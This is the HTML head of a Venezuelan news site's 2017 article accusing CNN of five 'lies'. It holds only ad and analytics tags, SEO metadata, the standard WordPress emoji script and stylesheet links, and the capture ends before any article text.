

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/
body_size: 29062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
	
<head>
	<meta name="msvalidate.01" content="36DA04491E445247D0B3D812E41CC140" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>	
	<meta name="yandex-verification" content="3221b8062a209b70" />
	<meta name="google-site-verification" content="TPByPDRX3IWPUhpNqWLXDV6xG_2L79NN9EQqOrHuQ-g" />
	<script type="text/javascript" src="//ads.vidoomy.com/lechuguinoscom_13408.js" ></script>
    <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-YY77KY3L4H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-YY77KY3L4H');
</script>

    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
	
    
		<!-- All in One SEO 4.6.3 - aioseo.com -->
		
		<meta name="description" content="CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran Esta cadena de noticias CNN se ha encargado de llevar a cabo una manipulación mediática sin precedentes, la cual ha demostrado que no tiene límites. Su última mentira fue la supuesta venta de pasaportes venezolanos en Iraq, que además servirían para la introducción de" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.6.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Noticias Lechuguinos Venezuela - Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN - Noticias Lechuguinos Venezuela" />
		<meta property="og:description" content="CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran Esta cadena de noticias CNN se ha encargado de llevar a cabo una manipulación mediática sin precedentes, la cual ha demostrado que no tiene límites. Su última mentira fue la supuesta venta de pasaportes venezolanos en Iraq, que además servirían para la introducción de" />
		<meta property="og:url" content="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/" />
		<meta property="article:published_time" content="2017-02-17T15:32:42+00:00" />
		<meta property="article:modified_time" content="2017-03-23T16:05:27+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN - Noticias Lechuguinos Venezuela" />
		<meta name="twitter:description" content="CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran Esta cadena de noticias CNN se ha encargado de llevar a cabo una manipulación mediática sin precedentes, la cual ha demostrado que no tiene límites. Su última mentira fue la supuesta venta de pasaportes venezolanos en Iraq, que además servirían para la introducción de" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#blogposting","name":"\u00a1EXPUESTOS! Estas son las 5 mentiras m\u00e1s pol\u00e9micas dichas por CNN - Noticias Lechuguinos Venezuela","headline":"\u00a1EXPUESTOS! Estas son las 5 mentiras m\u00e1s pol\u00e9micas dichas por CNN","author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/02\/cnn2.jpeg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"datePublished":"2017-02-17T11:32:42-04:00","dateModified":"2017-03-23T12:05:27-04:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#webpage"},"isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#webpage"},"articleSection":"Politica, CNN"},{"@type":"BreadcrumbList","@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.lechuguinos.com\/","nextItem":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#listItem","position":2,"name":"\u00a1EXPUESTOS! Estas son las 5 mentiras m\u00e1s pol\u00e9micas dichas por CNN","previousItem":"https:\/\/www.lechuguinos.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.lechuguinos.com\/#organization","name":"Noticias Lechuguinos Venezuela","url":"https:\/\/www.lechuguinos.com\/"},{"@type":"Person","@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author","url":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/","name":"Adrian Gonzalez","image":{"@type":"ImageObject","@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","width":96,"height":96,"caption":"Adrian Gonzalez"}},{"@type":"WebPage","@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#webpage","url":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/","name":"\u00a1EXPUESTOS! Estas son las 5 mentiras m\u00e1s pol\u00e9micas dichas por CNN - Noticias Lechuguinos Venezuela","description":"CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran Esta cadena de noticias CNN se ha encargado de llevar a cabo una manipulaci\u00f3n medi\u00e1tica sin precedentes, la cual ha demostrado que no tiene l\u00edmites. Su \u00faltima mentira fue la supuesta venta de pasaportes venezolanos en Iraq, que adem\u00e1s servir\u00edan para la introducci\u00f3n de","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.lechuguinos.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#breadcrumblist"},"author":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"creator":{"@id":"https:\/\/www.lechuguinos.com\/author\/agonzalez\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.lechuguinos.com\/wp-content\/uploads\/2017\/02\/cnn2.jpeg","@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#mainImage","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},"primaryImageOfPage":{"@id":"https:\/\/www.lechuguinos.com\/mentiras-polemicas-dichas-cnn\/#mainImage"},"datePublished":"2017-02-17T11:32:42-04:00","dateModified":"2017-03-23T12:05:27-04:00"},{"@type":"WebSite","@id":"https:\/\/www.lechuguinos.com\/#website","url":"https:\/\/www.lechuguinos.com\/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.lechuguinos.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg" /><link rel="icon" type="image/png" href="https://www.lechuguinos.com/wp-content/uploads/2018/02/favicon-150x150.jpg">
	<!-- This site is optimized with the Yoast SEO Premium plugin v19.3 (Yoast SEO v21.3) - https://yoast.com/wordpress/plugins/seo/ -->
	
	<meta name="description" content="CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran, de llevar a cabo una manipulación mediática sin precedentes" />
	<link rel="canonical" href="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/" />
	<meta property="og:locale" content="es_ES" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN" />
	<meta property="og:description" content="CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran, de llevar a cabo una manipulación mediática sin precedentes" />
	<meta property="og:url" content="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/" />
	<meta property="og:site_name" content="Noticias Lechuguinos Venezuela" />
	<meta property="article:publisher" content="https://es-la.facebook.com/LechuguinosOficial/" />
	<meta property="article:published_time" content="2017-02-17T15:32:42+00:00" />
	<meta property="article:modified_time" content="2017-03-23T16:05:27+00:00" />
	<meta property="og:image" content="https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg" />
	<meta property="og:image:width" content="700" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Adrian Gonzalez" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@lechuguinos_com" />
	<meta name="twitter:site" content="@lechuguinos_com" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Adrian Gonzalez" />
	<meta name="twitter:label2" content="Tiempo de lectura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#article","isPartOf":{"@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/"},"author":{"name":"Adrian Gonzalez","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809"},"headline":"¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN","datePublished":"2017-02-17T15:32:42+00:00","dateModified":"2017-03-23T16:05:27+00:00","mainEntityOfPage":{"@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/"},"wordCount":481,"commentCount":1,"publisher":{"@id":"https://www.lechuguinos.com/#organization"},"image":{"@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg","keywords":["CNN"],"articleSection":["Politica"],"inLanguage":"es","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#respond"]}]},{"@type":"WebPage","@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/","url":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/","name":"Estas son las 5 mentiras más polémicas dichas por CNN","isPartOf":{"@id":"https://www.lechuguinos.com/#website"},"primaryImageOfPage":{"@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#primaryimage"},"image":{"@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#primaryimage"},"thumbnailUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg","datePublished":"2017-02-17T15:32:42+00:00","dateModified":"2017-03-23T16:05:27+00:00","description":"CNN ha perdido todo tipo de credibilidad y sus mentiras lo demuestran, de llevar a cabo una manipulación mediática sin precedentes","breadcrumb":{"@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#breadcrumb"},"inLanguage":"es","potentialAction":[{"@type":"ReadAction","target":["https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/"]}]},{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#primaryimage","url":"https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2017/02/cnn2.jpeg","width":700,"height":400,"caption":"Foto: Lechuguinos.com"},{"@type":"BreadcrumbList","@id":"https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://www.lechuguinos.com/"},{"@type":"ListItem","position":2,"name":"Politica","item":"https://www.lechuguinos.com/category/politica/"},{"@type":"ListItem","position":3,"name":"¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN"}]},{"@type":"WebSite","@id":"https://www.lechuguinos.com/#website","url":"https://www.lechuguinos.com/","name":"Noticias Lechuguinos Venezuela","description":"Noticias de Hoy | Noticias al Dia | Noticias sobre Venezuela - Lechuguinos.com","publisher":{"@id":"https://www.lechuguinos.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.lechuguinos.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"es"},{"@type":"Organization","@id":"https://www.lechuguinos.com/#organization","name":"Lechuguinos.com","url":"https://www.lechuguinos.com/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/logo/image/","url":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","contentUrl":"https://www.lechuguinos.com/wp-content/uploads/2018/03/lechuguinos1.jpg","width":400,"height":400,"caption":"Lechuguinos.com"},"image":{"@id":"https://www.lechuguinos.com/#/schema/logo/image/"},"sameAs":["https://es-la.facebook.com/LechuguinosOficial/","https://twitter.com/lechuguinos_com","https://www.instagram.com/lechuguinos","https://www.youtube.com/channel/UC43OLUc5Ka20eRvz-isRzLw"]},{"@type":"Person","@id":"https://www.lechuguinos.com/#/schema/person/f2f9a0555dbac79e40557040d3cd6809","name":"Adrian Gonzalez","image":{"@type":"ImageObject","inLanguage":"es","@id":"https://www.lechuguinos.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5634cb03249d7739b5038edb1ad1c2ce?s=96&d=mm&r=g","caption":"Adrian Gonzalez"}}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed" href="https://www.lechuguinos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Feed de los comentarios" href="https://www.lechuguinos.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias Lechuguinos Venezuela &raquo; Comentario ¡EXPUESTOS! Estas son las 5 mentiras más polémicas dichas por CNN del feed" href="https://www.lechuguinos.com/mentiras-polemicas-dichas-cnn/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.20.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.lechuguinos.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.lechuguinos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link crossorigin="anonymous" rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.lechuguinos.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.lechuguinos.com/wp-content/themes/Newspaper/style.css?ver=8.7.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.lechuguinos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
